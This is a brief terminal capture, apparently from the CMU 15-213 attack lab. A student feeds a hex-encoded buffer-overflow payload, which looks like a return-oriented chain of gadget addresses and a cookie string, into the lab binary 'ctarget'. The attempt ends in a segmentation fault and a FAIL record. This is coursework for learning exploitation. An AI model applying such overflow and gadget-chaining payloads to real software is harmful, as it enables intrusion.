 2023212248 ~/target/ vim 2023212248_5.txt
2023212248 ~/target/ ./hex2raw <2023212248_5.txt |./ctarget -q
Cookie: 0x59b997fa
Type string:Ouch!: You caused a segmentation fault!
Better luck next time
FAIL: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:FAIL:0xffffffff:ctarget:0:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AB 19 40 00 00 00 00 00 20 0
0 00 00 00 00 00 00 00 42 1A 40 00 00 00 00 00 34 1A 40 00 00 00 00 00 27 1A 40 00 00 00 00 00 06 1
A 40 00 00 00 00 00 C5 19 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 C5 19 40 00 00 00 00 00 FA 1
8 40 00 00 00 00 00 35 39 62 39 39 37 66 61
2023212248 ~/target/